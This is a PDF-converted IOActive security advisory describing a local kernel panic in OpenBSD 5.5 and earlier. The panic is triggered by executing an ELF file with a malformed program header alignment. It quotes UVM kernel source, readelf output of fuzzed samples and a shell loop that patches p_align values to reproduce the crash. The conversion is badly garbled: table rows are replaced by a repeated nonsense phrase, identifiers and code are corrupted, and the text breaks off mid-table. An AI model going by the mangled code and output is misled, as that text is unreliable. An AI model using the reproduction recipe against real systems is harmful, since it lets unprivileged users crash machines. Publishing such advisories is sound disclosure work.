

# **IOActive Security Advisory**

| <b>Title</b>  | OpenBSD ≤ 5.5 Local Kernel Panic |  |  |  |
|---------------|----------------------------------|--|--|--|
| Severity      | Medium/High                      |  |  |  |
| Discovered by | Alejandro Hernández              |  |  |  |
| CVE ID        | TBD                              |  |  |  |

# **Affected Products**

OpenBSD  $\leq$  5.5 (All architectures)

### **Impact**

A non-privileged use could cause a local Denial-of-Service (DoS) condition by triggering a kernel panic through a malformed ELF executable.

# **Technical Details**

The crash was found by fuzzing the *Program Header Table* from a common ELF executable. All the test cases were created with IOActive's Melkor, which is a specific fuzzer for this file format: [https://github.com/IOActive/Melkor\\_ELF\\_Fuzzer.](https://github.com/IOActive/Melkor_ELF_Fuzzer) The fuzzing rule that reproduces the bug is *[pht5](https://github.com/IOActive/Melkor_ELF_Fuzzer/blob/master/docs/Melkor_Fuzzing_Rules.pdf?raw=true)* that basically violates the page alignment specification (*PAGE\_SIZE +/- 1* or a random value).

The kernel panic is reached at the UVM (virtual memory) subsystem. There are different *if-else* validations inside uvm\_map(),and uvm map vmspace update() is called in the last *else* block as follows:

#### **sys/uvm/uvm\_map.c:**

```
 if (flags & UVM_FLAG_FIXED) {
 ...
       \} else if (*addr != 0 && (*addr & PAGE MASK) == 0 &&
             (map->flags & VM_MAP_ISVMSPACE) == VM_MAP_ISVMSPACE &&
           (\text{align} == 0 || (\vec*} \text{addr} \& (\text{align} - 1)) == 0)uvm map isavail(map, NULL, &first, &last, *addr, sz)) {
                /*
                 * Address used as hint.
\star * Note: we enforce the alignment restriction,
                * but ignore pmap prefer.
                */
        } else if ((maxprot & VM_PROT_EXECUTE) != 0 &&
 ...
        } else {
                /*
                 * Update freelists from vmspace.
                */
                if (map->flags & VM_MAP_ISVMSPACE)
                        uvm map vmspace update(map, &dead, flags);
```

Inside uvm map vmspace update() is where the panic is reached:

#### **sys/uvm/uvm\_map.c:**

```
/*
* Update map allocation start and end addresses from proc vmspace.
*/
void
uvm map vmspace update(struct vm map *map,
   struct uvm map deadq *dead, int flags)
{
         struct vmspace *vm;
        vaddr t b start, b end, s_start, s_end;
        KASSERT(map->flags & VM_MAP_ISVMSPACE);
        KASSERT(offsetof(struct vmspace, vm map) == 0);
         /*
         * Derive actual allocation boundaries from vmspace.
        \star /
        vm = (struct vmspace *) map;
        b start = (vaddr t)vm->vm daddr;
        b end = b start + BRKSIZ;
        s start = MIN((vaddr t)vm->vm maxsaddr, (vaddr t)vm->vm minsaddr);
        s end = MAX((vaddr t)vm->vm maxsaddr, (vaddr t)vm->vm minsaddr);
#ifdef DIAGNOSTIC
         if ((b_start & (vaddr_t)PAGE_MASK) != 0 ||
             (b_end & (vaddr_t)PAGE_MASK) != 0 ||
             (s_start & (vaddr_t)PAGE_MASK) != 0 ||
            (s \text{ end } \& \text{(vaddr t)} \text{ PAGE} \text{ MASK}) != 0 {
                 panic("uvm_map_vmspace_update: vmspace %p invalid bounds: "
                      "b=0x%lx-0x%lx s=0x%lx-0x%lx",
                    vm, b start, b end, s start, s end);
 }
#endif
```

PAGE\_MASK and other page related macros are defined as:

# **sys/uvm/uvm\_param.h:**

```
/*
        The machine independent pages are referred to as PAGES. A page
       is some number of hardware pages, depending on the target machine.
*/
#define DEFAULT_PAGE_SIZE 4096
#if defined( KERNEL) && !defined(PAGE SIZE)
/*
       All references to the size of a page should be done with PAGE SIZE
       or PAGE SHIFT. The fact they are variables is hidden here so that
        we can easily make them constant if we so desire.
*/
#define PAGE_SIZE uvmexp.pagesize /* size of page */<br>#define PAGE_MASK uvmexp.pagemask /* size of page - 1<br>#define PAGE_SHIFT uvmexp.pageshift /* bits to shift for
                          uvmexp.pagemask /* size of page - 1 */
                         uvmexp.pageshift /* bits to shift for pages */
#endif /* KERNEL */
```

The members of the uvmxexp structure are initialized as:

## **sys/uvm/uvm\_page.c:**

```
/*
* uvm_setpagesize: set the page size
*
* => sets page_shift and page_mask from uvmexp.pagesize.
*/
void
uvm_setpagesize(void)
{
        if (uvmexp.pagesize == 0)
                 uvmexp.pagesize = DEFAULT_PAGE_SIZE;
         uvmexp.pagemask = uvmexp.pagesize - 1;
         if ((uvmexp.pagemask & uvmexp.pagesize) != 0)
                panic("uvm setpagesize: page size not a power of two");
        for (uvmexp.pageshift = 0; ; uvmexp.pageshift++)
                if ((1 \leq x \leq x) \leq x) == uvmexp.pagesize)
                         break;
}
```Suppose that uvmexp.pagesize is set to DEFAULT\_PAGE\_SIZE, which is the default alignment in the original compiled executable, PAGE\_SIZE would be 0x1000 (4096) and PAGE\_MASK 0x0fff, hence, b\_start and b\_end do not fulfill the  $\alpha$ PAGE MASK  $!=$  0. For example:

 $b_{\text{start}} = 0x16231100$  $b$  end =  $0x56231100$ PAGE\_MASK 0x00000**f**ff

At a first glance, it seems that the kernel crashes because of the values in  $p$  align, which are not powers of two:

| \$ readelf -1W orc *   egrep "File LOAD"                                                                                                                                                                                       |        |                                                                                                                    |  |  |  |  |  |  |  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------|--------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| File: orc 0191                                                                                                                                                                                                                 |        |                                                                                                                    |  |  |  |  |  |  |  |
| Type                                                                                                                                                                                                                           |        | Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align                                                                  |  |  |  |  |  |  |  |
| LOAD A DISTURBANCE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE                                                                                                                  |        | $0 \times 001080$ 0x20001080 0x20001080 0x000bc 0x000bc RW 0x1001                                                  |  |  |  |  |  |  |  |
| File: orc 0202                                                                                                                                                                                                                 |        |                                                                                                                    |  |  |  |  |  |  |  |
| Type                                                                                                                                                                                                                           |        | Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align                                                                  |  |  |  |  |  |  |  |
| LOAD A DISTURBANCE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE                                                                                                                  |        | 0x001120 0x20003120 0x20003120 0x00000 0x00140 RW 0xb16b00b5                                                       |  |  |  |  |  |  |  |
| File: orc 0269                                                                                                                                                                                                                 |        |                                                                                                                    |  |  |  |  |  |  |  |
| Type                 Offset VirtAddr PhysAddr FileSiz MemSiz Flq Aliqn                                                                                                                                                         |        |                                                                                                                    |  |  |  |  |  |  |  |
| LOAD A DISTURBANCE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE                                                                                                                  |        | 0x001080 0x20001080 0x20001080 0x000bc 0x000bc RW 0x43434343                                                       |  |  |  |  |  |  |  |
| File: orc 0315                                                                                                                                                                                                                 |        |                                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                |        |                                                                                                                    |  |  |  |  |  |  |  |
| LOAD A DISTURBANCE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE                                                                                                                  |        | 0x00113c 0x2000213c 0x2000213c 0x00078 0x00078 RW 0xd15ea5e                                                        |  |  |  |  |  |  |  |
| File: orc 1746                                                                                                                                                                                                                 |        |                                                                                                                    |  |  |  |  |  |  |  |
| Type the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the con | Offset | VirtAddr PhysAddr FileSiz MemSiz Flg Align                                                                         |  |  |  |  |  |  |  |
| LOAD A DISTURBANCE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE OF THE STATE                                                                                                                  |        | $0 \times 001120$ $0 \times 20003120$ $0 \times 20003120$ $0 \times 00000$ $0 \times 00140$ RW $0 \times$ bad0c0de |  |  |  |  |  |  |  |

However, the panic could be reproduced with other test cases with powers of two in  $p$  align:

\$ for r in \$(perl -e '\$foo = 0x00; while(\$foo < 0xfffffff){ if(**(\$foo & (\$foo - 1)) == 0**){ printf("0x%x\n", \$foo); } \$foo += rand()\*10;}'); do ./patcher p align ./foo55 i386 \$r; done

Amongst all the test cases created, these two are the simplest ones: 2 and 4 in every PT\_LOAD segment trigger the panic:

| \$ readelf -1W p align*   egrep "File LOAD" |        |                                                                                                |                                                           |  |  |    |           |  |  |
|---------------------------------------------|--------|------------------------------------------------------------------------------------------------|-----------------------------------------------------------|--|--|----|-----------|--|--|
